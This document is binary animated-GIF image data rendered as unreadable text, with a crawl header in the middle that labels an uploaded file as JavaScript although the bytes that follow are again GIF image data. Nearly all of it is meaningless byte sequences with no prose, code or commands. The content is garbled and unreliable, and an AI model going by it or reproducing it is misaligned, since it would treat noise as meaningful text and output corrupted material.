�̫P�VGD#�@�:�QY$����K]�h�LH�2ih��UGh"M� F4��Ն���D'�p����ƃ���߂6�*����?z��`m'06ac�Ӡ�:J�,Ɏ�u�1@�t�þ�Mm=,��$��XwQaݫa�3҄3��h�B�o4vq���]�f��E��i��P7�g����HGx���I�����&_�]7��+�;T�c�x�@@%���>Ȅ9�1#y����8;�;r!�7������ ��m��^3��\�\�]���� ��� @�Jg��� �

�u|�s�9�������UL~� �]�<��А�D�!�HC��hδ�7�>�n���F�k\�ԦF��M��T?����g=k5�Z�ε�q������u�6l�ݭe�f56���B0��^66��w��ֲ�6�{��m\���C7���q���垶�ml[�����mo����Ʒ!�C�w��ݳ����-�m�a?�6�pC�޻�ok��ϸ�n|c�՝kw�B�n�Gb'�O9�W����'�u�;�8k��Հ�w�r�k�۠���=�O�[c��6!"���;��>���+�1�#0�֙��C<�=�y/�>qyt�܈D�׮��s������vx׼��������k��A���-:7pk����F���xCdjg��}�l�:�v;���x(��?��.y��]�ǻ�M������ٵ��ZpC��F��wz�D��3w�����������w�ۋ�A���6����>��h{-��Z4}����D��o���O���}���- ��b ���G$��������HC� fx�b�Ȱ�؀� !�
  ,   \ d  � H�����iNÇ#v�����N�F���q��Q A�5R�ɓ(S�թe'NC�$I3�(�*s��h�ϟ@vµ�DO9Δ9rd��PQ�4��ժX�R-Z�&ӐMo�|�4�ل�VR˖j��]�.[s�ٻ���ג�]�����Tl��x�����۶s  ڵgnX��o&N�	.MU�������L"&K��fŷ�y���g�9��R��
լ���fv���ٲ=�Z�-K�f�$;6Tk���K~˖l[ "��n�o߯�?|=��αg+��5�RΡ��~���P��g������6�m��w�o�a��(�	�0�qg�#sdX�O����.�\��(h�N�p�x���x c��g�g"� ��N�i��w�y��%����%�(ʓPz�N	�E�Vђ8��_�N�8%J�%7�#gn���""����	���9�IA@�gZ������(q�w�� ��_w	[1���s�4e��|�(J|w�����b|��C��]�"
 �D�٩+���@���z��r�=������䬟x�l�&5�r^��ڲ
/�êy9{l��2�ТL{��zK2����\Z�(ȶ�I+�&t�# �ҫ#~XY�0�b�����J��{�F�ˆ�z���;������Hx��p��i�<��[ʶ	wj����L��J|˴XZ,�-�b)���Ks+��L�)�>��K,[����1��&���J$�%�r�
.�Ƹ� ����<� ���i��%5w-@�$;�	�O��wwlg�-7���H�-@2��5�g�8����b�7�G>C��@����=�"�7����b��@����|�W���l9K�vl�Ę�!��G!���� �I�m�w&�]1� O��7�Ň!�7�\��{��\.�:�J�bHQ������|�]��JdDҐ0R��S�a{�؅lp@|���F��'����9�����Q�k$�(��&��ڄ�*y[�0a�SУ�_
�!���|3����4�3���p�>N�2x m��)J1�a*��C�vADF��0~�	A� �@"��p�C�p�)���wr�	 ��>�qr����
7b��$�(�FƑ������GT���I ���{���8#O�HR��� ����b��~��<�c��h�R*q�\ɶ�1���= �[�b�e帏t�"�y�� �� /��Q�$o��j&1�tG:��T
`W@�94�����ܰ�|�����Y� (��K�B�І&t��Pq̊Z��
��юr���(q�.���(�(EMz�(��p)L]Z� �! (�L Q�����H�.R*�J�8M*N;�cco�i�pԱi�p�&\dt�B��E2�a�������:X�V�w�**6�GX�X-�&���z��8ZKشN�8��ȁ?�qo�Ȫd�Z����@ �QX�N㳉���G�*T�#@�:�֢�im*r�;r�쩱EU4�PG�bE�
Pt���Eh���f��[U���J@�N.����=�b��H�x�A^�1î��.�:Y�rH�Ϙ�:曌=����U�:�;�u�㿸K��������|�a_|7��:�A��4���z5<�g�Û���q�]�*8�8T�J�FJ�AMdH$g(c7~*��`u���x�s�v���7��JĮ��6�8��ĎM���4=�'i)Yg0�� �3���d�!�x�.�F�X�q��-���Ϳ8�n���7�#��h��-�R�.��A�2�X�Y�WܑBoF�0��DG�y�&:�| L��tc:p���r]�+�2����U�؇�K�]�S��F;��	h�Wӱ��gƖ	Jc�ʨ��'q�]<�Ѐ�3.��5����)rMn?�90�9Q�j��S�mq�9#n5:��N ��d�;k�W��r%��#����iJ�U �9� �M��T6|�  �����r�@�$V� 9X��ҩf~�kM�7�9�W�U����Їn`����җ��v Nzԡ�t�K��S�:ַ~��C�8	.�Qutt8�h?{��Q�����p������y�"!����[dp�*���8�ֻ�T���Ȩ���x`ة��:���m��C�P\`>�O���^��;�~�x;0�燧{� �p;�L+���
��Qk��'t����12e ���X:�*�������񧏌g�"�ԧ�3������<�26A�`��Р�0�ogc�-b:�c�tc4��{�����E���� z��~q�[�0��W�0��0d���px}������Vx�����#���֦�}H"��q�ΐ )�9�h }�
hcx�A�ΐ(�ʠ�6F�� Kh���`�'�T6h�5h�Ϡ�3F@�Gc!�Pxc\H?ΰG��cmx�8�#l�7f}��J��ĠI��	�a���І��e�����7��~؆N�
m�2��������؇ː|^�|���ˀc�P~�XdE1�E?at��8���
�s	�x�vhm��
��}H�@�8��x�0���z�8q�􋲘����˘[Sxc�h� �Ѝ�xZ���8��z�Ȋ����
1���X�H��H��P����x�q	[Ս��PU�Gv��
��
���ؐո�،E�	�8Ҹ��������m ��+e	�@�'��'������8T)��@?�p��h�'�9�0��6�V�A�8q�@~����*I��
6��s��yx Iy��`gEq�SI�7�����e��@�p	� c��j��+I5���p	o	�nɖk�ui�}`�~ٍ� v9��Y��y�wyv��!��]ɔ�9��Y�'y	�p��1t��|����f��%Kg�@wq�; !�
  ,    L d  � H����Au���!Çx�"E���+�(���I��I��<}�x���KsbʜIsf��r�ܙSN*�8�rI�@�3s,%]��)Ӥ`I�J�*-Z�zU�(�����UZ�RX@�Ҫ]�֌)R8umIJiM�Mi�� V)Rj��W--s[" ;vNذsn�|�T>�m�d���$  wg�$Y�0[���)ej-��i;�Lั%���M.̞=`�ܘ¬�x[�$I��i��n��|��58)��a�F>�@X�N8�w�I�t^�~�cM�-w����m>Y����}���X�����H_�W[%��t����>��BJkƙ1�A��&^}����r�)���0 v�A���݁���\y�QL2�P��*�3�`+t�r��v_�������0��W��ʋ�)U�-� P�n<�S����CM2b��K��Q9�'��"_Lo�7Y�x3Ϛ�,0�)��9O~kN�f\���"X�Ifh��2(0iܓ�~�9i�*�j (��yW�29���T��$k��>��7��qu�(�Z*�� H��3ɸ!�)��x�><�Vb����I�r�&����@��2����CI�JGk%�تhmJ��!� �r�=���>i~���	�3�Y���z�N�ψh�j��<k.�s@��&���H���/��.��ĺl��8��:j-�ئF����%�vb�
  ~���<�T�`��.|�#�҉Ң�ԡ#|O���x��n�k���:��X�H��Rb#ٿ�s��M�)�I�}�Lv�*�����~��rl���Js�r�YL�o��y�/8~u�xڰ^�gҴ�wΓ�$��'��=��]�̄�~�X���$i8��l#5f���ۙg>7^��i4�F���]��Zn��'��S���0�4�<%iL�=%��.�k>�]��*u���=iL2)2���:��k�mׁ�2�ћdLNc���xA�TL}�H��f� ��f�X�/�2^ ��p������z�[��4����Ǳ��|<h^q`*��BPX��怀8�pyǪ�䎫��A�{`&���8� gHC+Հ<�ay8�OQ�S<�y�+tq��Qs�Ȑ����8PB�@ �p K�x0��  Z酊SL�d )G��]ZԢ$pJ�A��&`Fw�af�I�EY �"`�c�(���pC��%A�S�z#"Qa�9`Q����=�RD9 x�.� Ā�4�e(�'P"^0l�p � j�r�=�IOM�ь�r7, � �ZH/R���!�h�R�S�ѤUb��Ƥ���LZ�(P�8��&4�H H �(F�Q�bԐ�D�D#��<tѤ�h�#��J@�P�J��]�T�")c��! {���d �H݃�ĳ��h⦨�R��3�]��o0Q��r��P0�1V`�3Q�P
i���Y"�s J�zУw��W���iL�凧�Pз�64��a�V���hF8�iDë~l4�Q�u�JA��\7�	S.&Su����TB ��P������0�!q���nB�o-W.2�ThB�p, b�u(�Y%��M�����0Қ	���xC:�
VD�Fyכ�f�u�Ӝ*w��F��xeE%` �~��z�Wա���Jo�gR���c��Ň^�Cޭd����.Q�u�S�aW�~2�G�S����004[�[��pDs�\|���X�0�A�"Y��p)�W��V)�0�8J��@@�G8$�,g9��4C���jB7�,�*xL����P����b����9�9�b�u�Ƶ�#�d	'��W�r8f�P�|i����.QZT���u�).�c|�#��4�e�7�@��0!�Rz�f��4.�B����2���}�pan54M�ݽ����1���P@�G:�A�j�Z]��Lh��K\X����ɡe|z��kmOC����- T���[��>@}�gG���x���#��ũ�:V-|��pP�@�0���K�7R�y9ܚ
�Ygv�ހn㆜�����Jׁ��$I8U�F�4��E/����<D��@���!͜�*6@ ��S��^����
�[��x֡�u����<Ϲ��iS�'��R��cnv���1O�nЁd���v�������|���s�����������~�x�d��w�K�4mG�i�~�>�ɀB��w��� �w�s�=�;��H�Noܰu[b�@�1�d(1��������oǅMoh�^�x�1l1�K��ɾ�ٚex�����q��}�'��(w��տ~��Y�ƙio\�c� 8F0���_+���g~�}ΰ��	�q�	�dH�w��c�`dE�f��Hdx~&G�.'�(��}�BVdĀ�
D6d3�Hp�e�CFh.�r�م��}0h �p�Bƃ"�
À��g)g �0dG���I�CH��EGX���b8�G���h��`\���n��nh�[h��Ǡ[`	^�ph��7x�@�gz~x��r��{�w&��z��"[r�7��(�ug���x~ !�
  ,    ^ d  � 	H� (K�,iB���-��
�Ŋ-RԈP�� C�	�R�7'S�\�R�.�0cʜ)Tě#��U��O�~��I�(ͣH	�줩�ӦO������X�^���+֤`c�I�*s �2S��۶pߚ2�mػ!C!����ҔH���K�+G)Sx#�����L,���\X&ôJ��ӡ�:]�z�.Ts�6ܖ�ⶦ�AK6Ϟ�ӧ�Z�	�Jr�*o˔`����<2¨إ:���V����"�n.ڷy{�#S��b���m//E�y����Zͷ���R؀f�R�=����]��� {7�&�|:/�M��$��I{����.�L��c��g^�`���R���M��q�B
0�Lכ��x�'�)�T�P"�f��˅�M2υA
I'M��ɋR���&RmB䍞��3iHrJtV�JSpJ�LU�
*Kz��<��y�$q ��rJg���G�[���/��#�����
����j�xrg��9ya2�P"���ʄ����	J(���ˎsJ#�R�*L.j�i&�iI(��)�l��b0i�z�����*����I��d�(s���/�8{O�#]�k&�J�T�(��Yt��!.�#�D-���
ʻ�jk��	��ᢊ/H�����Fl�'����B���U���%S,0\K�m����0g*s'2W��'7�+oa���,�-�׾����슍&��*q4tA1W-�Ö�r��7��1;5�U��àp�����G+���M��t�u+ik�3����7���b�ل�H+�p�x+Lwf��� >��ԍ�%�\�x�$�5�OJ>����樣�x������T�rK�W��%�g��%�{-�����	'�s�y�����B���W��#�?J�۷"/bqA}��gR� �`�=��4����Ǐ
��ӎ������ǂ���1_�j'�T����p�4���`�n1���|��`�4x����f�b��  -h���P��D	Ua�?���6 Ј���^��xq�4�n��q�P�bc��*Z�X,@�����R�����2V��H�@����I�s(��hE9��:l��H=%��w�#���D�_����F2r������؀(� xp�&�X�=±��Ef��9*�{@�R� PF�_��Pas�C)'yC�!�f�2�8K'y����0�9�!q��`F-�A�r�#��#���N�C�ଥ9d�	s����0G6=9�8
 �8�<�y�|���l�4����7�BI��9�9r����%�If��X�g����D-�a	y�c ̰�C!*Q_l��x�&�1g�Ö���XA�r� �,iQJ? � Ҥ�&rQ�J�B��h�n��b�h'Xa�r0���&=�qS�Nt Oń �	sP�8�K�q	k:ëK�M�Üi��V�!��vU��C)]1��e��3���G0#�x�Wq��U����VM��x \o��>ղ��D.2p����G8 |�D��@�eQ�V�6X=f�������n-��`��#�s	�	��u��.v��L,㹬 �#�K���.w�����C��@�&�q�� ٝD~W� a�j��!>(����w�����T�����ˋ'����щ	D���~�`��8c@@�<�
���0~q�=L ��~�0i\c������G~�c��� |P!q�&3��M�Ɠ��)[��X������+w��j�A|L2��S�C���d6_���p^���<�7�9�tγ���f;���D�/��k��6m�B79ѐ�F!M�n ���t�}iKK�Ӝ�F�M�BXz҄�E���2�!�6쬍E���ذ�6L}kE׺ɳVs��QkE7Zغ~��}m�b{���5fm�[7z��E���? y��F�o]�\S{ܽ����]rk���5��nk���f6����~S��ކ�1k`���&��!p��{�
�����p�7|�ȸ!���_��ڠ��ŝ�����e�>�-�r�3��,Gx�[�k��8���E����,�5~A��Ǎ ۈDҗ���oc�N�����b[z�fxԩ�t�w�Qo6��h�}���ַNrmܼ�'�����Hb�\ϻ̵�t�O������~v�G���O<��������u�#q�C$�������GB昏�n��~�W4����[����3_y̿������~�Hp����=�������(�!�q�egѶN��|�/���?��N}n�>��~�$��p��nWz��}|�=���5��/��+��g�=7��|f�� ���y��|��n�gϧ �w� gm��d� ��h٠��|ܰ��`��(��W��'�����Gn%��@��2�` ��9���lڰ|����f:X�9����h���w�zF��$��p�O�z�F�Th�w	G���7�<Xo��Xh�'���v����OX2�f���@ �@�3H�v�P~H�W}{ڷ�~؇�臂X����jxx�����{����|�x�� �G��^X����h��8�����H�����	���y��P~ 	�������؋������	v@4x�w(d"q�2����H�� !�
  ,    # D  � ;YHp�A�b)\Ȱ��Y�:uz#qbE�G����#Ǐ�0��Ƀ<��pV�� ��HSSEK�4�\9jI@�h�<H�Σ- e�I�6�V��&�F�WY���)�%m��fJ�hU� ��Q�����U�W�ʴ�V)�OǞ<��p�Lg���7*κ���w�T���<p dʆ5"��q�J�^�\�5뜗?�#wSYP�'��Z4+�l
/[5u��U�f=��ទ_�;"��Sz:ν�w�[�?����;���g�.*T��忧+�{����5�����|"�'��v��_�="�,�'!~ǉ2_I��A���lX�� ^�(�th"��`�X��'/�(�'z�4�'0�8�'�c&o�b�H	���=r��=ƨd�LZrɓX"	e�L�I+Wfyd�� ��%h^��af�� i�)�b���%��	��h����9@�i:�v��H����'�{^"蠋:J�%�*����觍��)���ji��L
�*���j�����
'���ꨜʪ���ڪ*I��Q배��*Ǫ�+���,Lg������,��&{���V{Ƶ�r�-�00��ܒ+.�y��g�{�ߪ;���[.�暫��p���˯���0�'�0������6��'<��O0&��� �L2�&�2I$�,�*.�\�ʁ�< �1 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260112/1cb93feb-dcda-4ed8-a504-957af74f1349.js
body_size: 192461
content:
GIF89ad d �� ���������������͛�Ͷ�בֿ���䌍뭕����{����gW�y蜅ɂX祍樓�tiO1+�fTї�pE5�UM������WML8++���ܥ�j7.ʇi˕x�ueʊuuih�xt��u�yf����SC��u�gU�G6eZU�3+wSCrcVيv��iM)�xtfEA�uc�xe�VFyttY?3��u�vY�gW�tXidd؊jxH@�dܥ{��x�tg�XSfRLxXQ�gc�[Oysj&Q:=�ga�j_ݬ��ja�IB�yuf0vksɪ�gZd�zt�~��XT�{noJ�dI($�zs�H@��j3!��}ˣ�ٔkܶ�͔k�ZYE�dH��ZcJLZV[�WbvIS�km�kl�klA!�sJ�jt�sJ�JL?4:�klz��k�IR{{|ޜ~筌祄՜~֔s֓|ޜsԜsޔ}ףּ孃�fb�Yݵ�< kkl�Ǫꘓ�Zc�hd醅�km籠ޔso��Ơ88�vɺ��j����s�C:����ͺ�k{�nW���� 9ksk�o�ǚز��tj�xu�ع�ɺ�������ki����NU�{��������z�yw�fu��y���ɩ�K-�׫����,S�ٺ��������{����z\��z��\��\�����������������������������걬����������������Hs�Uw�e{������]�������s����s���Vp�fdGk�Ѳ��������3�Пﭚ������Y�)p�J�n��S��_��?��:��G��ۨ5��x��*صB�y"̛1   !�NETSCAPE2.0   !� � ,    d d  � 7lа�`A\�����H�"�6��H���C600� I�L�4)�@��Pbp�gO��6+�y��Ƈ�0��Q�&&Mڣbƍ��� Kȓ%UjMI�A�#IhV蠓�L\�I�$�ƗC��	�'V��Wj��]�
)���+q�𬩘Ǔ�q���<�
ƌ@�2�R�n�K�:���oH���l�J��l��,[��b�J�\�,���	���L�s��I�^���c��ö�L��unV�����7n�(aиG��t4Ԏͻv��5��0A��A�:�
��4�m5��M`�@	�yC�]���^P)�@|]���푝udu�XO��e���Sat��}q�P�p���h�EUZ����o�pSd�`�7x�h��X�{� GR4��@�PB��q�%7��!�x�M$�Tӈd�gu<	Yl��VM� �Fw��tZ�gB��^O��s�p$N��X�tޖD	VB�P	Y�'�W�A��� CF�ޢ{Q����gSv&�4)���YV"$��>Aj��ك`eP��ה�=V;�DI���c%�T�q�����)�Z���mAZ���zĪG!^�*PFJt��t�4�����-�� L0�L0����֧��ƫ*p�6�������FPdu"�h��	�@�P��Ca�03@�3p��g�Mm����;\��J�oE�
$�bu�U0(�8̬�Z̰uc���bg�œ�pٲ�f��*=�aƔaZl�� ��]5��+��	+�Q�^�Q��x��1��)��M��m���)-�C�e"Yu(x�f\�A\P� �ux|e��1����%��@5�ۧ���1�b���}F�<�XA�<��G����( E�׎��4�.�Y��|���r�ktq���@᠄K���0�H�{�#D�����/f��]df�
�l2%�̠��<�y�B�RN�؀ף���׽� �
p>��f�2W�� >������#�#Xy���$t�e�+�ߑ� �1�nv"�!h�@�E!��������r���g��Џ��3����,��$aK� p ��������ـb�Lqv�����;���8�'�mn}p��f�(���-j P
�;A:l�<�VƱq-lc+[!��ʥmxE����􀩄L�C�@�ǉ1�Yܢ)q�C��c�r���yx�b-`�����`	���O�T��W�A}ez P�R熖� q�4� �D�C�C��k�gیB9�A�@2��K"��n��A��N>(�bzAz8��q3��!U�	auZ0��B�8�F��8�)NO��A4x���Ȼ7���A�	�1q�`uh�Ia��x^�6C�dz�kjS�8��X�x ��}���ڈW���3��
$8(Ly�	Ɛ����� ����-h����iNq��E�,kQ(�C�NsŬ�mM�[��m�ppP��t`�6� @���7�"@�V��Ӝ��Qg#�id	�)���J؈*�Yu�o^c�#�W�0�t�m�Y� [���]�mliZ��>v�e#,�0n~�@4�8o)=���CnF1
?��%��MfbV7
]#A
:���7���ْM�L���ZD�T�ru#�F�W�� ���/< ��/�@�B�1���*ش�Lf�R���m��n�lj�C�T�i�h�N0-	�ӭF��@܋^D��1A@"$m�ԠU�u�\�wm�5�� ����F�
˦�'3��P��� e Yf�\4>�!�PE��X -X�V�D�{]�~a
$%;�@l^�r5Cе��v�l�O��+�0����'^�	M��2���(l �X�*<�k�� 
%�t
xY������iC 2�~�w��?�:�[�uO� ��۪~1��
`���I�t�Q?� ���ŷW�Z���C��D"�<����4t�S`�!�L�]{�N�BnQ�����,0
b��qzj�#l��(����Ňe�!�D`d"I�0���r����K#4�,��15�UH�$*���BP@�?� &��?�Q���R�b�`m$�+h�~W�@J���g�*��0�R�j�Ac��~�"L�,8��	��P�'���;��&<��U�k ���6�����, ��&C��8��� "y��!���%-V(IP	����./x�;�(@u�<\��G �y�Bb;#Q�G����"����ay������s"�|%Zq��K���'2\�jm����r�o�0i0��yF>1dz� `fH��O
C��@��Q�t��{� x��~�Wq�@q�	|0�a�w	�n 0y�# ^�k48 ��l ;WzY�K�URqp]�3��$LPmL��X{��
���'x��q`0X�p	�'h+�
 b��dM����wX��[�J���u]1�?O���x`@P�{��	� �����xW��&�|b�H�cH�!V���|�P}�� �6`�vp]���zC@G��EJ@5��J�(��S8���
��~� ݕ0P�@_�V_�����`���u�������l^C^t`Pa~UR0�r�0Q��� C�U�tN�	QH��	�'x�
��],�Rb�(b�f���fy6x i���8`)�o�tPQTRT�h85l͔G,�	MX����W�h��莜@t�,P �(n0��X���r��+��(���ٔz0�� ��3%�B(�$S��o	PB�tB���{QX���\v�8h�X�)�|X9,�.��6: U* ��R=s��8,�7,Sf ;^f��HsP�0w9	��H�j
 :`�w�`y�� [y	\� ]	
���t�7e.�0�PUV�B��H}#h`@2���XOٗ�����T�	b�b�p��i�ؘ���^���HL�&lYcc�U��1eV�o9cU9P�9@�?�~�H
b�	- ���@Z9��9�Zْ��|�ɞ���i�L�(�zu�Mj���7�$t���l���>`��Y�����I> ,8 � ���Оڡ����g �$��
�f�BEn��L�%�ZT�+Rω0�5���>��;��P�\�z�b�o� 婡 �o���� �0��I�h֢��T�0��$S�l��X�;ʣl��l�����/��y{���𞘰�K
�B��Y�W^%Z��B �0��L���"��O< ~�et��_������o���}�v
���)|

`�.��-�UZ��VHCП�J|c��ל�a5q@���5���Щ�*�- �� 
 
O��ڞ������|���魁$��
��:���pU���_b��S�[�u�y0�ӘpȺ�ͪ�R�/�Պ����K��ԭzZ�
	�3`�$0�����WUL+�-#�~�"\�[�)6��l�� )�/�V�@��w{�h��ǧ�0���\�+`o:`�T�i�x@ @�RW����w�S���<��,�	/����� ���	B����6[��x��w@�#e Plꨠ\ Ĕ�z䨍qeDG�[R��`��l��9��_ �C �H@]۵^k�K��ڡ]���8��=[�@�m�x��x��TR�wH�		$�b�J��˩��V�	�
[��FGY�;��X���
�?S�>`��9�fJ���J�&��vWR�d
�@l��:�?� ���)�	/
S��f+�?���ɂ�c;a}�	�:[;�o���u�_������ZUT��`�P�;����Y��P�p�l��[���𥉉� f��	}P���:jSC`u`���0�H�����f6@�
R��������%�V����۪��Y�i�l�Z�+����#`W*�k?��>z\ U7�T���wO����%�����V�-`�D*w��ܚi�o�����8�_}P���Z�[��-��c}3@�ۢ�w�a�JQ�n ��@�͊����jp�`������{ ���Ɉ�VoRU� �=��yĸ�O��2ZSz# *�8K����ޫ�%���
̛%*`#ڤ|L�Z�o'���E[�:�����_�\5E���i�95�.D(�����⌲X���
�ә�����})�` ��/@�b�
��bU���.5@�����P�];z�V�͌6}0�R��ʜ�
ʉ��:�Xz&�#�)�}�d]�z����֐kI�}3�h	36���;���RE��
ǳ��v 6(P�$�ā��wP�]�vS/z=}�e�y�
�`�H�l��ِp�h�`��օ����A꺂齾|i�E�M�l�c�ZB��i����Lԉ�F��I�:y�Lk�[�A�zk�������p=�r�����i$0��TMD�?ˤ8�|�4@�l.�~+��֑�T�T�c��D;�q��9�3t�`�eܰ�X�Zx�C��3z=�J�l.S�ڥ���D�"�%�i=���0/���z�Ϳ�VX�
X����=ƨ!��1�B��+��wa!tY��-�Q�XZ�X�ᢲh����
a`)@�-��;�S) ���`X	�@�&�L�7X�� ��`k��*��7��Y��V�	���	�B��8�4������N��e`�=`= O�� � �!����) %|��XNp)�aÐ�p�=P��	<�x���D�\}�瑰��
x����c�0X���Dp����p�~�����02�p+�ANp=kp)G�=���n��80����.�M �{>�>������ ���'k�����G��Ύ�^ �)��4��>��]P4p���=P�4@w�>���x��'�'�A'����������	L�^��ήj#P��7;Ox���
	��Ԟ Z���0ձ��~��
�\� ���T�^�����x��x*�xR�' �	��-/�%	
\��V�M�w�x``�qᅾ��,���z����`b���S��>�L������N�	??�AO�n���N��x>WO^	g���	���xN�U  V?@��O����nSP��Y�x~���N��~���wO^U �S �M��W�k�` ��p�����  w�W �O^<O���0�`��L���7������<q$p���m����p�_�ԏ�7׮q�����Pgh�q�?���T�~�@��'�7�_��O���_�� �����.p7p7p���Nq-����nq�_�7q(�-��e� �40J��-���-�40���.����>�o��wpwp7p7��#�`����^q�?�#8�#8�#8����$8�#, ,@�0, ,��_, �2p?_���#X�~wpwp7�7p�Oq-��M^��P�#�����5 -�@U[�s0��:�5p��7�pP� ˷��^#8�#,���-@q�^�wpwpwp7p7���M^��P����u	 `{"(�"X	����J��x���s X�s K0�5 _\q4�W�mwp7p7p7p���x樯{-0�U -�U`����5�{R��^�P���4���U o
P�K`�s�����PqB\q��7p7p7p7p7p��~ ���^谐-0���z�~jP����G�x>��5���~���s���P��~!�?���-�~���7p7p7p7p7����-p��P	/�着�V�~�~��-� ��`�N	��h��~�\	:P����~���W�~7p7p7p7p7����^��x��h�sP�B�s`	����zP聨�8�`	b�X�~x�n�`��(��
b��X�~7p7p7p7�p7�����������k�/ �S��hP���~�(���g ��W������ �.�b�~�`��� �~��7p7p7p7p7po~�P��X��X��X� �b�����P� ������ �O
��-@	�8	� ��� ��� �.�P�HPĔ�b@b��@
�P�~7p7p7p7p7��1��D������,�N�(xN	�� b�������P����0	������@	��� �O	� V�甐��/P������P�� l?7p7p7p7p7p��	���4@	P������
 P��Z�- b���P�
���0	k��0�� @	� �@� ��� xN�)p7p7p7p7p7p]>��^�8��.X}p�@��~����M�7p7p7p7p7p7��`�|�~�~����.�p�'p�0�~�	|�FK��^�80�7p7p7p7p7p7p7U@`�,��`^ ���)�) ��S�޶~�<p^p��c��0��pI�o�
�n��=�Dp���p7p7p7p !� � ,    d Z  � 5�P��nѰ�Dn�H��<l�qc�N	h�`bAO:�T���'<8�����O4l����F?:�P�ǃ6vL� �G� ��$�aG�4V��z�7O��L��Þ����D÷'�0�&aD�;�$ɗ����6�pS�K�̾���F�$J�|�@�	Ҵ=	6,�P��)�t!S������$��
{�~��1(M���SBI�,o�\f��'[�mv��sc���0}����ӡN�
lP��GN9P�<�`��T��)��Ѣ�{4x/��}�Ae���U���O�РW�E���S&�E�qDu(�BC5��~HU��]M�D׭dl0���6�hYD�_� �LG��al֡AG�0�g Z� ��rt�UY[͈L7*aG@�Cc�!&_JX�)��q	�W_OB4�t���u��)��a�х����á�� 9n�Sn*4��Bu��P�%QY�w2.^.څc��*�x0���yr���:5�SA�Y*����Y�PꕂNd��L��j�]ha�
Ҿ*k�آ�A4��PU�q�"	��5�gTE�d��KX288�0-	"��/�3�jhC��^�u{�	��֛�a�QC౮@���Ò�TG���	)���R�cz[y��f���%��8o! f�����"��Py�eDC%dSl4���+�!�R`!�h�f±#dL��G�獙^z%$��h��kqun}�v�l�|��� �S����c���6�!&ю��f��	z����qG�[��H�F�g�y��]#�P����rL�`����:
c0�h��Э�a\4�y-񥼾�\��:�R�w!���|��O�p��"��u��C��P 4��F�v�	�3/���4CM$�l p�:�"( ��`�!x�v-�H��w�R��,�5Bmi�Ð"«�&3�+�攣�%5�ppȨ&� e��� X�v@h��ȻF=_h
�����Mgm[���<�tnI�	xp���ȅ��C
ȃ���v3 A����V�g�`̸��F7)�� ��(O�>3W���ف�{z`B�`�8>������-찁Z*HI�ɒgzp���l�%y؛�����'9u��nP�4��#( `PX�}p%B F��-Cc� �E��|d��8����̓�_�W�8�0"|Sd���(���s������.`=��2�<�q�� |C�(!y0k��ȕ��mC&�P܆$�/vT`��'H+T�o�4�/{'�g�*`�ST�vD�'ɑ�&"Rz+N�$��*��@�Qp���"aoNS�@�ŔAC0��IzW*�f"̍1h��2�AR��L�fV�)C/��,��o�pKr���ip�64�n~@��ƀ&�{

���F��4"���4�f�����a(@�`;2=+������^"e(���V^j�w��&xh�����m��.��#ر�J��P��DZ0 L�����.�������<|�,�!�E��S����l��<"hޔ��⬰��MЋQ, k���
�Ђ�~���@p�ɸ0�m.
f��(AG��Qu��D� n�B�"r�~B	��8B� �^��f`,.]�7����.!�B�"Ư~�(&���ݎ�*,f&0i�𢺶�b� tmO���2|��А5=���	��}�K�v�a��K�D�[��Ÿ�N��d��-%��	�1i�6X����I � ��Җ*pgr	!�@T9Fq�%0�6l����"m��Ҹ�rIKn"��B�Nt�Q�4(y�� �����"0DpE �<�@Ղ���I�A�󍘿�7�j&�q��╨�Cl^` `�9΢� p\1�x��"�+܃��~h�vT�V��v�3X�f�P,��
X�m���f�
��  �� @ �Z��D�!�2�l��U;�)��};����ۖL{�p@P"S@V��2�!	u��AL^�EOn�fx��oU\o��o���C�|�ކ�����li��A0�q�Ў�I#$�O�820��uh�cf�J`,`��������K@� �"0�n����T�Y��7��RI��zo��Qv:�[��X�֗a[�N8�J�)|��g?��Q�� @�.R����8����[��N�4� ߞ~:�86O�C$!�[���w�^��O�Np�Jة��[?ɣ��+��
����v���f�����L87e����u2�
^P��Bǿ�%! d]�r�u vO "P}�� ��d����
��} ��s�@TŤP�dW< Y* S��K�G;
b1�H3U�	�� ��� �w|�w�q��B�z��
X^۷}� g�& �Wp��V\p{�E;WIg*�fye+�H5� ��	�p5���p��m� 
 �1��}�׀ChaqfsiW�<�w9�\��%Y��4�BIQxK�����A o6 |.��4�@��8����PzKf�}X�BhaHh���zp�vt�\BP#KN��6xc�Px� �� O p��5���
� �/h��X�	�Pa(�H�y�g�� ~ugP!Z�E�؁���*x�E\�k��w��%+P ^���
�h��@
5@�� �0��揬���� �syk�V��)�71`Q��#����e%Y�� xPaH�4�	5P�ǘ��X�s�v*y�?(�tW�p��K3uq���KJ�~*P#��h0qP]�4�T	����a��h��0	�P
��
��jW�2��1i�B�Y$�q�= 3q�q@&��O7H���� �煉� 6�� ٗ�H	���2�zZI�p	���B� }~`)�g�b��4���7RnL� ��h^�#i5�&$`��؂5�
]����H�����-��-٘�a	��>`���C�{�t@��N3q5f�<"YVb�I� 9�𚃉� !H�������	
����pL�b�j�8��5S:@C4�{��t�Ȏqy~�&5)c��ĔU@s0���
��/��0� ���9��yۘp���Ʉ3�b��8��YT�u�4������)�z��5 {�Ȕ9��
:s�H � /����u��4)����0��xY��(:�*j�m)Đ���0&�F��=�#Fw:3�<�>��٦K�j�b`/�	�7��_ɞ�i�P��)�`+065�9�����#�}��0� ]"����?��j݈t �K �p:��牛�� apܸ�����2# �^����30�35IJ��#`�ぱ�ՕTp:�4T(У��j��*�� �������ꪍС20�NJ�t�z�
-�^K���J�? IS�P0fTP��*YC�~�%\�a�:S?@ma� �r�b}�������٪�B0��*��N��4���ɬ8�L�H:p;q��1f;�N�	�t��@��	l�
��)��	��� 
�U����Hh��P��K��:��vHU�JI��t���X15��en�ƅڠ/��@���	h{�!��+�K��i�~Vkg�	v�lЦ{ȯ:�M�e�`i���P~A�j�Dm�گ�
�J}�	��H��� �p݊�N��P�����<N�-�xk|KL-�^4�'�J�bL�b ~�^�V\�-p�p���ƻ�N
�2y ����v�`e+�˺�ڸ,�V�J�5�\��8��e�0
eз.��l�S ���d�} ��@˛=�p婘���'b%Z�4�b@���ʴ��2�=ϒ��C����`��a5��˻��c;�����k�����q���[g��N�^/`���ոm;`�P�rLB%I_2��@��r�t*�}���;��&���;��{�?�Y�t�K<�V���z�2�t
�4��Li2
A,
��<Sj�{�'*������	��y��y���b���sK�겎k���}p*~;���� �����&���Vt* 0��Y�9�S�v晕@h�9W��^p:vj�tܾL�>r:�z;
��#�&��0$ ���t��1�l
